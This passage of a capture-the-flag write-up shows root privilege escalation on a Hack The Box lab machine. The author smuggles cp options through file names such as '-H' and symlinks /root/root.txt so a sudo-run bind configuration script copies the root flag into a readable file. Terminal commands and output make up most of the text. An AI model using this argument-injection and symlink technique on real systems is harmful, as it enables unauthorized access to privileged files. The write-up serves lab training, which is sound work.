-rw-rw-r-- 1 bindmgr bindmgr 4 Jun 28 10:04 .version
bindmgr@dynstr:~/exploit$ sudo /usr/local/bin/bindmgr.sh
sudo: unable to resolve host dynstr.dyna.htb: Name or service not known
[+] Running /usr/local/bin/bindmgr.sh to stage new configuration from /home/bindmgr/exploit.
/usr/local/bin/bindmgr.sh: line 28: [[: 1.1: syntax error: invalid arithmetic operator (error token is ".1")
[+] Creating /etc/bind/named.conf.bindmgr file.
[+] Staging files to /etc/bind/named.bindmgr.
'.version' -> '/etc/bind/named.bindmgr/.version'
'file1' -> '/etc/bind/named.bindmgr/file1'
'file2' -> '/etc/bind/named.bindmgr/file2'
[+] Checking staged configuration.
[-] ERROR: The generated configuration is not valid. Please fix following errors:
/etc/bind/named.bindmgr/file1:1: unknown option 'Hello'
/etc/bind/named.conf.bindmgr:4: open: /etc/bind/named.bindmgr/--verbose: file not foundThe option --verbose was passed to the binary cp via the name of a file located into the current directory.
So the way I tought it would be possible to exploit was to create a symbolic link into my exploit dir and then run the script with the sudo binary and let the script copy the content of the pointed file to /etc/bind/named.bindmgr/. I would have to use the option -H.
bindmgr@dynstr:~/exploit$ man cp
[...]
-H follow command-line symbolic links in SOURCE
bindmgr@dynstr:~/exploit$ touch -- '-H'
bindmgr@dynstr:~/exploit$ ln -s /root/root.txt root-flag.txt
bindmgr@dynstr:~/exploit$ sudo /usr/local/bin/bindmgr.sh
sudo: unable to resolve host dynstr.dyna.htb: Name or service not known
[+] Running /usr/local/bin/bindmgr.sh to stage new configuration from /home/bindmgr/exploit.
[+] Creating /etc/bind/named.conf.bindmgr file.
[+] Staging files to /etc/bind/named.bindmgr.
[+] Checking staged configuration.
[-] ERROR: The generated configuration is not valid. Please fix following errors:
/etc/bind/named.conf.bindmgr:3: open: /etc/bind/named.bindmgr/-H: file not found
bindmgr@dynstr:~/exploit$ ls -lah /etc/bind/named.bindmgr/
total 16K
drwxr-sr-x 2 root bind 4.0K Jun 28 14:40 .
drwxr-sr-x 3 root bind 4.0K Jun 28 14:40 ..
-rw-r--r-- 1 root bind 0 Jun 28 14:40 file1
-r-------- 1 root bind 33 Jun 28 14:40 root-flag.txt
-rw-r--r-- 1 root bind 2 Jun 28 14:40 .versionHowever, the copied file is not readable by our user. In order to bypass this restrictions, I split the exploit in 2 steps. The first one was to create a simple file owned by bindmgr and then run the script. It would then copy the file and preserve permissions. The second step would be to replace the file in the exploit directory by the symbolic linked file with the same name. Then when the script will be executed, because the file already exists into /etc/bind/named.bindmgr/ it would just copy the content into it without changing the permissions.
bindmgr@dynstr:~/exploit$ touch file1.txt
bindmgr@dynstr:~/exploit$ ls -lah
total 12K
drwxrwxr-x 2 bindmgr bindmgr 4.0K Jun 28 14:44 .
drwxr-xr-x 6 bindmgr bindmgr 4.0K Jun 28 11:36 ..
-rw-rw-r-- 1 bindmgr bindmgr 0 Jun 28 14:44 file1.txt
-rw-rw-r-- 1 bindmgr bindmgr 2 Jun 28 14:34 .version
bindmgr@dynstr:~/exploit$ sudo /usr/local/bin/bindmgr.sh
[+] Running /usr/local/bin/bindmgr.sh to stage new configuration from /home/bindmgr/exploit.
[+] Creating /etc/bind/named.conf.bindmgr file.
[+] Staging files to /etc/bind/named.bindmgr.
[+] Checking staged configuration.
[+] Configuration successfully staged.
[+] Restart of bind9 via systemctl succeeded.
bindmgr@dynstr:~/exploit$ ls -lah /etc/bind/named.bindmgr/
total 12K
drwxr-sr-x 2 root bind 4.0K Jun 28 14:44 .
drwxr-sr-x 3 root bind 4.0K Jun 28 14:44 ..
-rw-r--r-- 1 root bind 0 Jun 28 14:44 file1.txt
-rw-r--r-- 1 root bind 2 Jun 28 14:44 .versionThe file file1.txt as the expected permissions. It is then poossible to start the step 2.

step 2
bindmgr@dynstr:~/exploit$ rm file1.txt
bindmgr@dynstr:~/exploit$ ln -s /root/root.txt file1.txt
bindmgr@dynstr:~/exploit$ echo 6 > .version
bindmgr@dynstr:~/exploit$ sudo /usr/local/bin/bindmgr.sh
sudo: unable to resolve host dynstr.dyna.htb: Name or service not known
[+] Running /usr/local/bin/bindmgr.sh to stage new configuration from /home/bindmgr/exploit.
[+] Creating /etc/bind/named.conf.bindmgr file.
[+] Staging files to /etc/bind/named.bindmgr.
[+] Checking staged configuration.
[-] ERROR: The generated configuration is not valid. Please fix following errors:
/etc/bind/named.bindmgr/file1.txt:1: unknown option 'efe0b1754a0594620770fe91968e3c...'
/etc/bind/named.conf.bindmgr:3: unexpected token near end of file
bindmgr@dynstr:~/exploit$ ls -lah /etc/bind/named.bindmgr/
total 16K
drwxr-sr-x 2 root bind 4.0K Jun 28 14:51 .
drwxr-sr-x 3 root bind 4.0K Jun 28 14:51 ..
-rw-r--r-- 1 root bind 33 Jun 28 14:52 file1.txt
-rw-r--r-- 1 root bind 2 Jun 28 14:52 .versionThe size of the file file1.txt has changed. The exploit worked.
Flag
The root flag was retrieved on the machine.